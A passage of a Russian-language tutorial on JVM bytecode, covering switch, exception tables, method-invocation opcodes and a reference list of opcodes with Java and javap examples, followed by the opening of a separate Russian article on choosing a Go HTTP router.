default: 50
}
28: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;
31: ldc #3 // String Hello
33: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
36: goto 58
39: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;
42: ldc #5 // String World
44: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
47: goto 58
50: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;
53: ldc #6 // String Hello, World!
55: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
58: return
```
### Реализация throw
```
public class Main {
public static void main(String[] args) {
try {
try {
throw new RuntimeException("1");
} catch (RuntimeException e) {
System.out.println("Hello");
throw e;
} catch (Exception e) {
System.out.println("World");
throw e;
}
} catch (Exception e) {
System.out.println("Hello, World");
}
}
}
```
При выполнении он выведет:
```
Hello
Hello, World
```
Bytecode:
```
0: new #2 // class java/lang/RuntimeException
3: dup
4: ldc #3 // String 1
6: invokespecial #4 // Method java/lang/RuntimeException."":(Ljava/lang/String;)V
9: athrow
10: astore\_1
11: getstatic #5 // Field java/lang/System.out:Ljava/io/PrintStream;
14: ldc #6 // String Hello
16: invokevirtual #7 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
19: aload\_1
20: athrow
21: astore\_1
22: getstatic #5 // Field java/lang/System.out:Ljava/io/PrintStream;
25: ldc #9 // String World
27: invokevirtual #7 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
30: aload\_1
31: athrow
32: astore\_1
33: getstatic #5 // Field java/lang/System.out:Ljava/io/PrintStream;
36: ldc #10 // String Hello, World
38: invokevirtual #7 // Method java/io/PrintStream.println:(Ljava/lang/String;)V
41: return
Exception table:
from to target type
0 10 10 Class java/lang/RuntimeException
0 10 21 Class java/lang/Exception
0 32 32 Class java/lang/Exception
```
строчки 1-4 - создание объекта исключения,
athrow - выброс этого исключения.
Здесь добавилась Exception table, в которой строки отсортированы таким образом, что виртуальная машина проверяет соответствие строки и вида исключения сверху вниз с последней точки, где она остановилась.
Когда мы дошли до 9 строчки, виртуальная машина выбросила исключение. И начала смотреть в Exception table. Первая запись удовлетворяет условиям использования (строчка 9 находится в интервале от 0 до 10 и указан RuntimeException) и поэтому выполняется переход на строчку 10.
Дальше мы доходим до строчки 31 и снова выполняется выброс исключения. Смотреть мы теперь начинаем с 2 строчки ExceptionTable. Она нам не подходит и поэтому переходим на 3, которая подходит, и выполняем переход на 32 строчку.
### Вызовы методов (opcode: invokestatic, invokespecial, invokevirtual, invokeinterface, invokedynamic)
#### invokestatic
Используется для вызова статического метода. (Используется статическое связывание /***Static Dispatch***)
```
public class Main {
public static void main(String[] args) {
int a = getNumber(1);
}
private static int getNumber(int i) {
return i;
}
}
```
```
stack=1, locals=2, args_size=1
0: iconst_1
1: invokestatic #2 // Method getNumber:(I)I
4: istore_1
5: return
```
#### invokespecial
Используется для прямого вызова методов объекта текущего класса, конструкторов и методов родительского класса (Используется статическое связывание/***Static Dispatch***).
При этом первым параметром передается ссылка на объект.
```
public class Main {
public static class Son extends Parent{
public Son() {
new Object();
int number = super.getNumber();
int number2 = getNumber2();
}
private int getNumber2() {
return 0;
}
public int getNumber(){
return 2;
}
}
public static class Parent extends GranParent{
public int getNumber(){
return 1;
}
}
public static class GranParent{
public int getNumber(){
return 1;
}
}
}
```
`javac Main.java`
`javap -p -v Main$Son`
Bytecode для конструктора класса Son
```
0: aload_0
1: invokespecial #1// Method Main$Parent."":()V
4: new #2 // class java/lang/Object
7: dup
8: invokespecial #3// Method java/lang/Object."":()V
11: pop
12: aload\_0
13: invokespecial #4// Method Main$Parent.getNumber:()I
16: istore\_1
17: aload\_0
18: invokespecial #5 // Method getNumber2:()I
21: istore\_2
22: return
```
#### invokevirtual
Используется для вызова методов класса, при этом используется динамический поиск какой метод вызывать, основываясь на классе (**Dynamic Dispatch**). Так как методы могут быть переопределены, то сначала проверяется наличие метода в переданном классе, потом в родительском и так далее. Для поиска в HotSpot используется специальная таблица методов. Подробности можно посмотреть [тут](https://shipilev.net/blog/2015/black-magic-method-dispatch/). При этом первым параметром передается ссылка на объект.
Немного изменим предыдущий пример
```
public class Main {
public static class Son extends Parent{
public Son() {
int number = getNumber();
int number2 = getNumber2();
}
public int getNumber2() {
return 0;
}
int getNumber(){
return 2;
}
}
public static class Parent extends GranParent{
int getNumber(){
return 1;
}
}
public static class GranParent{
int getNumber(){
return 1;
}
}
}
```
Bytecode для конструктора класса Son
```
0: aload_0
1: invokespecial #1 // Method Main$Parent."":()V
4: aload\_0
5: invokevirtual #2 // Method getNumber:()I
8: istore\_1
9: aload\_0
10: invokevirtual #3 // Method getNumber2:()I
13: istore\_2
14: return
```
Теперь в строчках 5 и 10 используется invokevirtual.
#### invokeinterface
Используется для вызова методов интерфейса (**Dynamic Dispatch)**. При этом первым параметром передается ссылка на объект.
```
public class Main {
public static void main(String[] args) {
ParentInterface son = new Son();
son.getNumber();
}
public static class Son implements ParentInterface {
public int getNumber() {
return 2;
}
}
public interface ParentInterface {
int getNumber();
}
}
```
Метод main
```
0: new #2 // class Main$Son
3: dup
4: invokespecial #3 // Method Main$Son."":()V
7: astore\_1
8: aload\_1
9: invokeinterface #4, 1 // InterfaceMethod Main$ParentInterface.getNumber:()I
14: pop
15: return
```
На 9 строчке вызывается метод интерфейса
#### invokedynamic
Вызов динамически-вычисляемых call sites. Сейчас, например, используется в Java для создания объектов для лямбд. Описание, как работает данный opcode, займет не одну статью и лучше всего посмотреть [тут](https://youtu.be/DgshYDTpS9I)
Справочник основных opcode
--------------------------
Полная и единственно достоверная информация находится на [сайте Oracle](https://docs.oracle.com/javase/specs/jvms/se16/html/jvms-6.html#jvms-6.5).
Здесь и далее сначала приводится мнемоническое название (mnemonic), потом код действия (opcode), дальше приводится состояние стека до выполнения команды, на следующей строчке - после выполнения команды, дальше, если требуется, формат команды, краткое описание на русском и пример кода, где встречается эта команда
#### aaload (0x32) , baload (0x33), caload (0x34), daload (0x31), iaload (0x2e), faload (0x30), laload (0x2f), saload (0x35)
..., *arrayref*, *index* →
..., *value*
Загрузка ссылки из массива (a\* - ссылок, b\* - byte или boolean, c\* - char, d\* - double, i\* - integer, f\* - float, l\* - long, s\* - short)
Пример
```
public class App {
public static void main(String[] args) {
String arg = args[0];
}
}
```
```
0: aload_0
1: iconst_0
2: aaload
3: astore_1
4: return
```
#### aastore (0x53) , bastore (0x54), castore (0x55), dastore (0x52), iastore (0x4а), fastore (0x51), lastore (0x50), sastore (0x56)
..., *arrayref*, *index*, *value* →
...
Записать элемент в массив (a\* - ссылок, b\* - byte или boolean, c\* - char, d\* - double, i\* - integer, f\* - float, l\* - long, s\* - short)
Пример
```
public class App {
public static void main(String[] args) {
args[0] = "Hello";
}
}
```
```
0: aload_0
1: iconst_0
2: ldc #2 // String Hello
4: aastore
5: return
```
#### aconst\_null (0x1)
... →
..., `null`
Положить на стек null
Пример
```
public class App {
public static void main(String[] args) {
String s = null;
}
}
```
```
0: aconst_null
1: astore_1
2: return
```
#### aload (0x30) , dload (0x18), iload (0x15), fload (0x17), lload (0x16)
Для aload
... →
..., *objectref*
Для остальных
... →
..., *value*
*Формат: dload index*
Загрузить значение из локальной переменной под индекcом index (a\* - ссылок, d\* - double, i\* - integer, f\* - float, l\* - long).
#### aload\_{x} , dload\_{x}, iload\_{x}, fload\_{x} , lload\_{x}
opcode*aload\_0* = (0x2a)
*aload\_1* = (0x2b)
*aload\_2* = (0x2c)
*aload\_3* = (0x2d)
*dload\_0* = (0x26)
*dload\_1* = (0x27)
*dload\_2* = (0x28)
*dload\_3* = (0x29)
*iload\_0* = (0x1a)
*iload\_1* = (0x1b)
*iload\_2* = (0x1c)
*iload\_3* = (0x1d)
*fload\_0* = (0x22)
*fload\_1* = (0x23)
*fload\_2* = (0x24)
*fload\_3* = (0x25)
*lload\_0* = (0x1e)
*lload\_1* = (0x1f)
*lload\_2* = (0x20)
*lload\_3* = (0x21)
x - от 0 до 3 включительно
Для aload\_{x}
... →
..., *objectref*
Для остальных
... →
..., *value*
*Формат: dload\_1*
Загрузить значение из локальной переменной под индекcом x (a\* - ссылок, d\* - double, i\* - integer, f\* - float, l\* - long).
Пример
```
public class App {
public static void main(String[] args) {
int a = 35;
}
}
```
```
0: bipush 35
2: istore_1
3: return
```
#### anewarray (0xbd )
..., *count* →
..., *arrayref*
Формат:
*anewarray*
*indexbyte1*
*indexbyte2*
Создает массив объектов
Пример
```
public class Main {
public static void main(String[] args) {
Object[] objects = new Object[]{};
}
}
```
```
0: iconst_0
1: anewarray #2 // class java/lang/Object
4: astore_1
5: return
```
### areturn (0xb0), dreturn (0xaf), ireturn (0xac), freturn (0xae) , lreturn (0xad)
Для areturn
..., objectref →
[empty]
Для остальных
..., *value* →
[empty]
Возвращает значение со стека из метода (a\* - ссылок, d\* - double, i\* - integer, f\* - float, l\* - long).
Пример
```
public static int get() {
return 2;
}
```
```
0: iconst_2
1: ireturn
```
#### arraylength (0xbe)
..., *arrayref* →
..., *length*
Получить длину массива
Пример
```
public class Main {
public static void main(String[] args) {
int length = args.length;
}
}
```
```
0: aload_0
1: arraylength
2: istore_1
3: return
```
#### astore (0x3a) , dstore (0x39), istore (0x36), fstore (0x38), lstore (0x37)
Для astore
..., *objectref* →
...
Для остальных
..., *value* →
...
*Формат: astore* *index*
Записать значение с вершины стека в локальную переменную под индекcом index (a\* - для ссылок, d\* - double, i\* - integer, f\* - float, l\* - long).
#### astore\_{x} , dstore\_{x}, istore\_{x}, fstore\_{x} , lstore\_{x}
opcode*astore\_0* = (0x4b)
*astore\_1* = (0x4c)
*astore\_2* = (0x4d)
*astore\_3* = (0x4e)
*dstore\_0* = (0x47)
*dstore\_1* = (0x48)
*dstore\_2* = (0x49)
*dstore\_3* = (0x4a)
*istore\_0* = (0x3b)
*istore\_1* = (0x3c)
*istore\_2* = (0x3d)
*istore\_3* = (0x3e)
*fstore\_0* = (0x43)
*fstore\_1* = (0x44)
*fstore\_2* = (0x45)
*fstore\_3* = (0x46)
*lstore\_0* = (0x3f)
*lstore\_1* = (0x40)
*lstore\_2* = (0x41)
*lstore\_3* = (0x42)
x - от 0 до 3 включительно
Для aload\_{x}
..., *objectref* →
...
Для остальных
..., *value* →
...
*Формат: lstore\_0*
Загрузить значение из локальной переменной под индекcом {x} (a\* - ссылок, d\* - double, i\* - integer, f\* - float, l\* - long).
Пример
```
public static boolean check(int i) {
return 1 == i;
}
```
```
0: iconst_1
1: iload_0
2: if_icmpne 9
5: iconst_1
6: goto 10
9: iconst_0
10: ireturn
```
#### athrow (0xbf)
....., *objectref* →
*objectref*
Выбрасывает исключение *objectref*.
Пример
```
public class App {
public static void main(String[] args) {
throw new RuntimeException();
}
}
```
```
0: new #2 // class java/lang/RuntimeException
3: dup
4: invokespecial #3 // Method java/lang/RuntimeException."":()V
7: athrow
```
#### bipush (0x10), sipush (0x11)
... →
..., *value*
Формат: bipush byte, *sipush byte1 byte2*
Кладет значение на стек (b\* - byte, s\* - short)
Пример
```
public class App {
public static void main(String[] args) {
short a = 1000;
}
}
```
```
0: sipush 1000
3: istore_1
4: return
```
#### breakpoint (0xca)
Используется для дебага, в байткоде .class не используется.
#### checkcast (0xc0)
..., *objectref* →
..., *objectref*
Формат: *checkcast indexbyte1 indexbyte2*
Проверяет, является ли объект переданным типом. Если нет, то выбрасывает - ClassCastException.
Пример
```
public class App {
public static void main(String[] args) {
List a = new ArrayList();
a.add("String");
Integer o = (Integer) a.get(0);
}
}
```
```
0: new #2 // class java/util/ArrayList
3: dup
4: invokespecial #3 // Method java/util/ArrayList."":()V
7: astore\_1
8: aload\_1
9: ldc #4 // String String
11: invokeinterface #5, 2 // InterfaceMethod java/util/List.add:(Ljava/lang/Object;)Z
16: pop
17: aload\_1
18: iconst\_0
19: invokeinterface #6, 2 // InterfaceMethod java/util/List.get:(I)Ljava/lang/Object;
24: checkcast #7 // class java/lang/Integer
27: astore\_2
28: return
```
#### d2f (0x90), d2i (0x8e), d2l (0x8f), f2d (0x8d), f2i(0x8b), f2l (0x8c), i2b (0x91), i2c(0x92), i2d(0x87), i2f(0x86), i2l(0x85), i2s(0x93), l2d(0x8a), l2f(0x89), l2i(0x88)
..., *value* →
..., *result*
Конвертация значений (d - double, i - int, f - float, s - short, c - char, l - long)
Пример
```
public class App {
public static void main(String[] args) {
int i = 2;
long a = i;
}
}
```
```
0: iconst_2
1: istore_1
2: iload_1
3: i2l
4: lstore_2
5: return
```
#### dadd (0x63), fadd(0x62), iadd(0x60), ladd(0x61), ddiv(0x6f), dmul(0x6b), drem (0x73), dsub (0x67), idiv(0x6c), imul (0x68), irem (0x70), isub (0x64), fdiv(0x6e), fmul (0x6a), frem (0x72), fsub (0x66), ldiv(0x6d), lmul (0x69), lrem (0x71), lsub (0x65)
..., *value1*, *value2* →
..., *result*
\*add - cкладывает два значения
\*div - делит два значения
\*mul - умножает два значения
\*rem - остаток от деления
\*sub - вычитание
(d - double, i - int, f - float, l - long)
Пример
```
public class App {
public static void main(String[] args) {
int i = 2;
int a = i + 3;
}
}
```
```
0: iconst_2
1: istore_1
2: iload_1
3: iconst_3
4: iadd
5: istore_2
6: return
```
#### dcmpg (0x98), dcmpl(0x97), fcmpg(0x96), fcmpl(0x95), lcmp(0x94)
..., *value1*, *value2* →
..., *result*
Сравнивают 2 значения. Если первое больше, то на стек кладется 1, если равны - 0, если первое меньше, то кладется -1. (\*cmpg и \*cmpl различаются в работе с NaN, первое кладет 1, второе - "-1"), (d - double, f - float, l - long)
Пример
```
public class App {
public static void main(String[] args) {
double d = 9;
boolean a = d > 2;
}
}
```
```
0: ldc2_w #2 // double 9.0d
3: dstore_1
4: dload_1
5: ldc2_w #4 // double 2.0d
8: dcmpl
9: ifle 16
12: iconst_1
13: goto 17
16: iconst_0
17: istore_3
18: return
```
#### dconst\_0 (0xe), dconst\_1(0xf), lconst\_0(0x9), lconst\_1(0xa), fconst\_0(0xb), fconst\_1(0xc), fconst\_2(0xd), iconst\_m1 (0x3), iconst\_1(0x4), iconst\_2 (0x5), iconst\_3 (0x6), iconst\_4 (0x7), iconst\_5 (0x8)
... →
..., <*d*>
Кладет значение на стек (\*\_0 -> 0, \*\_1 -> 1, \*\_2 -> 2, \*\_3 -> 3, \*\_4 -> 4, \*\_5 -> 5, \*\_m1 -> -1), (d\* - double, i\* - int, f\* - float, l\* - long)
Пример
```
public class App {
public static void main(String[] args) {
double d = 1;
}
}
```
```
0: dconst_1
1: dstore_1
2: return
```
#### dneg (0x77), ineg (0x74), fneg(0x76), lneg(0x75)
...., *value* →
..., *result*
возвращает обратное значение
(d - double, i - int, f - float, l - long)
Пример
```
public class Main {
public static void main(String[] args) {
int i = 2;
int b = -i;
}
}
```
```
0: iconst_2
1: istore_1
2: iload_1
3: ineg
4: istore_2
5: return
```
#### dup(0x59)
..., *value* →
..., *value*, *value*
Дублирует верх стека
Пример
```
public class Main {
public static void main(String[] args) {
Object a = new Object();
}
}
```
```
0: new #2 // class java/lang/Object
3: dup
4: invokespecial #1 // Method java/lang/Object."":()V
7: astore\_1
8: return
```
#### dup\_x1(0x5a)
..., *value2*, *value1* →
..., ***value1(новое)***, *value2*, *value1*
Дублирует верх стека и вставляет его на 1 или 2 значения ниже
#### dup\_x2(0x5b)
..., *value3*, *value2*, *value1* →
..., ***value1 (новое)***, *value3*, *value2*, *value1*
Дублирует верх стека и вставляет его на 2 или 3 значения ниже
#### dup2 (0x5c)
..., *value2*, *value1* →
..., *value2*, *value1*, ***value2(новое)*, *value1(новое)***
Дублирует 1 или 2 значения с верха стека
#### dup2\_x1(0x5d)
..., *value3*, *value2*, *value1* →
..., ***value2(новое)***, ***value1(новое)***, *value3*, *value2*, *value1*
Дублирует 1 или 2 значения с вершины стека и вставляет его на 2 или 3 значения ниже
#### dup2\_x2 (0x5e)
..., *value4*, *value3*, *value2*, *value1* →
..., ***value2(новое)***, ***value1(новое)***, *value4*, *value3*, *value2*, *value1*
Дублирует 1 или 2 значения с вершины стека и вставляет его на 2, 3 или 4 значения ниже
#### getfield (0xb4)
..., *objectref* →
..., *value*
Формат: *getfield indexbyte1 indexbyte2*
Положить на стек значение из поля
Пример
```
public class App {
public static void main(String[] args) {
int j = new MyClass().i;
}
public static class MyClass{
public int i = 1;
}
}
```
```
public static void main(java.lang.String[]);
descriptor: ([Ljava/lang/String;)V
flags: (0x0009) ACC_PUBLIC, ACC_STATIC
Code:
stack=2, locals=2, args_size=1
0: new #2 // class org/example/App$MyClass
3: dup
4: invokespecial #3 // Method org/example/App$MyClass."":()V
7: getfield #4 // Field org/example/App$MyClass.i:I
10: istore\_1
11: return
```
#### getstatic (0xb2)
..., →
..., *value*
Формат: getstatic *indexbyte1 indexbyte2*
Положить на стек значение из статического поля
Пример
```
public class App {
static int i = 0;
public static void main(String[] args) {
int j = i;
}
}
```
```
0: getstatic #2 // Field i:I
3: istore_1
4: return
```
### goto (0xa7), goto\_w (0xc8)
Формат:
goto *indexbyte1 indexbyte2*
goto\_w *indexbyte1 indexbyte2 indexbyte3 indexbyte4*
Прыгнуть
Пример
```
public class App {
public static void main(String[] args) {
int i;
if (args.length == 1) {
i = 1;
} else {
i=2;
}
}
}
```
```
0: aload_0
1: arraylength
2: iconst_1
3: if_icmpne 11
6: iconst_1
7: istore_1
8: goto 13
11: iconst_2
12: istore_1
13: return
```
### iand (0x7e), land (0x7f), ior (0x80), lor(0x81), ixor(0x82), lxor(0x83)
..., *value1*, *value2* →
..., *result*
Выполнить для \*and - &, для \*or - |, для \*xor - логическое XOR (l\* - для long, i\* - для int)
Пример
```
public class App {
public static void main(String[] args) {
int i = 1;
int j = 1 & i;
}
}
```
```
0: iconst_1
1: istore_1
2: iconst_1
3: iload_1
4: iand
5: istore_2
6: return
```
#### if\_acmpeq (0xa5), if\_acmpne(0xa6)
..., *value1*, *value2* →
...
Формат: *if\_acmp branchbyte1 branchbyte2*
Прыгнуть, если ссылки ссылаются на один и тот же объект (для *if\_acmpeq*), не ссылаются на один и тот же объект (для *if\_acmpne*)
Пример
```
public class App {
public static void main(String[] args) {
int i = 0;
if ("s" == args[0]) {
i = 1;
} else {
i = 2;
}
}
}
```
```
0: iconst_0
1: istore_1
2: ldc #2 // String s
4: aload_0
5: iconst_0
6: aaload
7: if_acmpne 15
10: iconst_1
11: istore_1
12: goto 17
15: iconst_2
16: istore_1
17: return
```
#### if\_icmpeq (0x9f), if\_icmpne(0xa0), if\_icmplt(0xa1), if\_icmpge(0xa2), if\_icmpgt(0xa3), if\_icmple(0xa4)
..., *value1*, *value2* →
...
Формат: *if\_icmp branchbyte1 branchbyte2*
Прыгнуть, если (value1 и value2 - int):
* *if\_icmpeq* - если *value1* == *value2*
* *if\_icmpne* - если *value1* ≠ *value2*
* *if\_icmplt* - если *value1* < *value2*
* *if\_icmple* - если *value1* ≤ *value2*
* *if\_icmpgt* - если *value1* > *value2*
* *if\_icmpge* - если *value1* ≥ *value2*
Пример
```
public class App {
public static void main(String[] args) {
int i = 0;
if (i==args.length) {
i = 1;
} else {
i = 2;
}
}
}
```
```
0: iconst_0
1: istore_1
2: iload_1
3: aload_0
4: arraylength
5: if_icmpne 13
8: iconst_1
9: istore_1
10: goto 15
13: iconst_2
14: istore_1
15: return
```
#### ifeq (0x99), ifne(0x9a), iflt(0x9b), ifge(0x9c), ifgt(0x9d), ifle(0x9e)
..., *value* →
...
Формат: *if branchbyte1 branchbyte2*
Прыгнуть, если (value- int):
* *ifeq* - если *value* == 0
* *ifne* - если *value* ≠ 0
* *iflt* - если *value* < 0
* *ifle* - если *value* ≤ 0
* *ifgt* - если *value* > 0
* *ifge* - если *value* ≥ 0
Пример
```
public class App {
public static void main(String[] args) {
long i = 0;
if (i==args.length) {
i = 1;
} else {
i = 2;
}
}
}
```
```
0: lconst_0
1: lstore_1
2: lload_1
3: aload_0
4: arraylength
5: i2l
6: lcmp
7: ifne 15
10: lconst_1
11: lstore_1
12: goto 19
15: ldc2_w #2 // long 2l
18: lstore_1
19: return
```
#### ifnonnull (0xc7), ifnull(0xc6)
..., *value* →
...
Формат: *if branchbyte1 branchbyte2*
Прыгнуть, если (value- объект):
* ifnull - если *value* == null
* ifnonnull - если *value* ≠ null
Пример
```
public class App {
public static void main(String[] args) {
if (new Object() != null) {
int a = 1;
}
}
}
```
```
0: new #2 // class java/lang/Object
3: dup
4: invokespecial #1 // Method java/lang/Object."":()V
7: ifnull 12
10: iconst\_1
11: istore\_1
12: return
```
### iinc (0x84)
Формат: *iinc index const*
Увеличить локальную переменную (int) на константу
Пример
```
public class App {
public static void main(String[] args) {
int i = args.length;
i += 10;
}
}
```
```
0: aload_0
1: arraylength
2: istore_1
3: iinc 1, 10
6: return
```
#### impdep1 (0xfe), impdep2(0xff)
Зарезервированные opcode
#### instanceof (0xc1)
..., *objectref* →
..., *result*
Формат: *instanceof indexbyte1 indexbyte2*
Кладет на стек 1, если объект данного типа, если нет - то кладет 0
Пример
```
public class App {
public static void main(String[] args) {
if(args instanceof Object){
int i = 0;
}
}
}
```
```
0: aload_0
1: instanceof #2 // class java/lang/Object
4: ifeq 9
7: iconst_0
8: istore_1
9: return
```
#### invokedynamic (0xba)
..., [*arg1*, [*arg2* ...]] →
...
Формат: *invokedynamic indexbyte1 indexbyte2 0 0*
Краткое объяснение приведено выше в статье
#### invokeinterface (0xb9)
..., *objectref*, [*arg1*, [*arg2* ...]] →
...
Формат: *invokeinterface indexbyte1 indexbyte2 0 0*
Краткое объяснение приведено выше в статье
#### invokespecial (0xb7)
..., *objectref*, [*arg1*, [*arg2* ...]] →
...
Формат: *invokespecial indexbyte1 indexbyte2*
Краткое объяснение приведено выше в статье
#### invokestatic (0xb8)
..., [*arg1*, [*arg2* ...]] →
...
Формат: *invokestatic indexbyte1 indexbyte2*
Краткое объяснение приведено выше в статье
#### invokevirtual (0xb6)
..., *objectref*, [*arg1*, [*arg2* ...]] →
...
Формат: *invokevirtual indexbyte1 indexbyte2*
Краткое объяснение приведено выше в статье
#### iushr (0x7c), lushr(0x7d)
..., *value1*, *value2* →
..., *result*
Логический сдвиг вправо. (i\* - int, l\* - long)
Пример
```
public class App {
public static void main(String[] args) {
int i = args.length >>> 1;
}
}
```
```
0: aload_0
1: arraylength
2: iconst_1
3: iushr
4: istore_1
5: return
```
#### ishl (0x78), lshl(0x79), ishr(0x7a), lshr(0x7b)
..., *value1*, *value2* →
..., *result*
Сдвиг влево - для \*shl , вправо - для \*shr. (i\* - int, l\* - long)
Пример
```
public class App {
public static void main(String[] args) {
int i = args.length << 1;
}
}
```
```
0: aload_0
1: arraylength
2: iconst_1
3: ishl
4: istore_1
5: return
```
#### jsr (0xa8), jsr\_w(0xc9)
Для class файла версии 51 или старше не используются. Использовались для реализации try-finally
#### ldc(0x12), ldc\_w(0x13), ldc2\_w(0x14)
... →
..., *value*
Формат:
*ldc* *indexbyte1*
*ldc\_w* *indexbyte1 indexbyte2*
*ldc2\_w* *indexbyte1 indexbyte2*
Кладет константу на стек. ldc\_w - использует широкий индекс, ldc2\_w используется для long и double
Пример
```
public class Main {
public static void main(String[] args) {
long a = 10l;
}
}
```
```
0: ldc2_w #2 // long 10l
3: lstore_1
4: return
```
#### lookupswitch(0xab)
..., *key* →
...
Формат:
*lookupswitch <0-3 byte pad> defaultbyte1 defaultbyte2 defaultbyte3 defaultbyte4 npairs1 npairs2 npairs3 npairs4 match-offset pairs...*
Используется для перехода к строчке в соответствии с таблицей соответствия. См. реализацию switch
#### monitorenter(0xc2), monitorexit(0xc3)
..., *objectref* →
...
Взятие и отпуск монитора
Пример
```
public class Main {
static Object o = new Object();
public static void main(String[] args) {
synchronized (o) {
int a = 1;
}
}
}
```
```
0: getstatic #2 // Field o:Ljava/lang/Object;
3: dup
4: astore_1
5: monitorenter
6: iconst_1
7: istore_2
8: aload_1
9: monitorexit
10: goto 18
13: astore_3
14: aload_1
15: monitorexit
16: aload_3
17: athrow
18: return
```
#### multianewarray(0xc5)
... →..., *count1*, [*count2*, ...] →
..., *arrayref*
Формат:
*multianewarray indexbyte1 indexbyte2 dimensions*
Создает многоразмерный массив
Пример
```
public class Main {
public static void main(String[] args) {
int[][] array = new int[2][2];
}
}
```
```
0: iconst_2
1: iconst_2
2: multianewarray #2, 2 // class "[[I"
6: astore_1
7: return
```
#### new (0xbb)
... →
..., *objectref*
Формат:
*new* *indexbyte1 indexbyte2*
Создает новый объект, не вызывая его конструктор
Пример
```
public class Main {
public static void main(String[] args) {
Object o = new Object();
}
}
```
```
0: new #2 // class java/lang/Object
3: dup
4: invokespecial #1 // Method java/lang/Object."":()V
7: astore\_1
8: return
```
#### newarray (0xbc)
..., *count* →
..., *arrayref*
Формат:
*newarray* *atype*
Создает новый массив
Пример
```
public class Main {
public static void main(String[] args) {
int[] i = new int[2];
}
}
```
```
0: iconst_2
1: newarray int
3: astore_1
4: return
```
#### nop (0x0)
Не делает ничего
#### pop (0x57)
...., *value* →
...
Выбрасывает 1 элемент с вершины стека
#### pop2(0x58)
..., *value2*, *value1* →
...
Выбрасывает 1 или 2 элемента с вершины стека
#### putfield (0xb5 )
..., *objectref*, *value* →
...
Формат: *putfield* *indexbyte1 indexbyte2*
Вставить в поле объекта значение с верха стека
Пример
```
public class Main {
public static void main(String[] args) {
new MyClass().i = 2;
}
public static class MyClass {
public int i = 1;
}
}
```
```
0: new #2 // class Main$MyClass
3: dup
4: invokespecial #3 // Method Main$MyClass."":()V
7: iconst\_2
8: putfield #4 // Field Main$MyClass.i:I
11: return
```
#### putstatic (0xb3 )
..., *value* →
...
Формат: *putstatic* *indexbyte1 indexbyte2*
Вставить в статическое поле значение с верха стека
Пример
```
public class Main {
static int i = 0;
public static void main(String[] args) {
i=2;
}
}
```
```
0: iconst_0
1: putstatic #2 // Field i:I
4: return
```
#### ret (0xa9)
Статус opcode не ясен, так как использовался jsr
#### return(0xb1)
... →
[empty]
Возвращает void из метода
#### swap (0xb1)
..., *value2*, *value1* →
..., *value1*, *value2*
Меняет местами два верхних элемента стека
#### tableswitch (0xaa)
..., *index* →
...
Формат:
*tableswitch*
*<0-3 byte pad>*
*defaultbyte1*
*defaultbyte2*
*defaultbyte3*
*defaultbyte4*
*lowbyte1*
*lowbyte2*
*lowbyte3*
*lowbyte4*
*highbyte1*
*highbyte2*
*highbyte3*
*highbyte4*
*jump offsets...*
Одна из реализаций switch
#### wide (0xc4)
Расширяет индекс локальной переменной дополнительными байтами. [Пример](https://stackoverflow.com/a/59074754)
*(no name)* (0xcb-fd )
Не используются на данный момент
Ссылки
------
* [Спецификации Java (Oracle)](https://docs.oracle.com/javase/specs/)
* [Лекция Тагира Валеева (Computer Science Center)](https://youtu.be/uSSlQlHUjmY)
* [Антон Архипов — Байткод для любознательных (JUG)](https://youtu.be/YtFT9vJG2lw)
* [Статья о магии Dispatch от Шипилева](https://shipilev.net/blog/2015/black-magic-method-dispatch/)
* [Как работает invokedynamic от Владимира Иванова](https://www.youtube.com/watch?v=DgshYDTpS9I)
|
https://habr.com/ru/post/568402/
| null |
ru
| null |
# Как выбрать подходящий Go-роутер? (с блок-схемой)
Когда вы начинаете разрабатывать веб-приложение с применением Go, один из первых вопросов, которым вы, вероятно, зададитесь, — *“Какой роутер мне следует использовать?”*.
И это не такой простой вопрос, как может показаться сначала. Доступно более 100 [различных роутеров](https://github.com/search?l=Go&p=5&q=http+router&type=Repositories) с разными API, функциями и поведением. Для этой статьи я оценил 30 самых популярных из них и создал краткий список лучших вариантов вместе с блок-схемой, которую вы можете использовать, чтобы сделать свой выбор.
**Примечание:** Если вам не интересно читать все это, то вы смело можете переходить к [блок-схеме](https://www.alexedwards.net/blog/which-go-router-should-i-use#flowchart).
Прежде чем мы начнем, давайте обговорим некоторые моменты касательно терминологии:
* Под **поддержкой маршрутизации на основе методов (method-based routing)** я имею в виду, что роутер упрощает отправку HTTP-запроса различным обработчикам на основе метода запроса ("GET", "POST" и т. д.).
* Под **поддержкой переменных в URL-путях (variables in URL paths)** я подразумеваю, что роутер упрощает объявление маршрутов наподобие `/movies/{id}`, где `{id}` — динамическое значение в URL-пути.
* Под **поддержкой шаблонов маршрутов на основе регулярных выражений (regexp route patterns)** я подразумеваю, что роутер упрощает объявление маршрутов наподобие `/movies/{[az-]+}` где `[az-]+` — это необходимое совпадение с шаблоном регулярного выражения в URL-пути.
* Под **поддержкой маршрутов на основе хоста (host-based routes)** я подразумеваю, что роутер позволяет отправку HTTP-запросов различным обработчикам на основе *хоста* URL (вроде [www.example.com](http://www.example.com)), а не только по URL-*пути*.
* Под **поддержкой пользовательских правил маршрутизации (custom routing rules)** я подразумеваю, что роутер упрощает добавление настраиваемых правил для запросов маршрутизации (таких как маршрутизация к различным обработчикам на основе IP-адреса или значения в заголовке Authorization).
* Под **конфликтующими маршрутами (conflicting routes)** я подразумеваю ситуацию, когда вы регистрируете два (или более) маршрута, которые потенциально соответствуют одному и тому же URL-пути запроса. Например, если вы зарегистрируете маршруты `/blog/{slug}` и `/blog/new`, то HTTP-запрос с путем `/blog/new` будет соответствовать *обоим* этим маршрутам.
**Примечание:** С точки зрения разработки программного обеспечения конфликтующие маршруты — это *плохо*. Они могут быть источником ошибок и путаницы, и вам обычно следует стараться избегать их в своих приложениях.
### Роутеры, попавшие в окончательный список
